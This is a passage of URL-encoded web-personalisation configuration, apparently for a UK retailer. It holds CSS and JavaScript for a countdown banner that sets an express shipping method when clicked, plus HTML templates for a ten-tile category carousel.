0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","After%2020th%20Pop%20Cats","Affinity%20Based%20Pop%20Cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3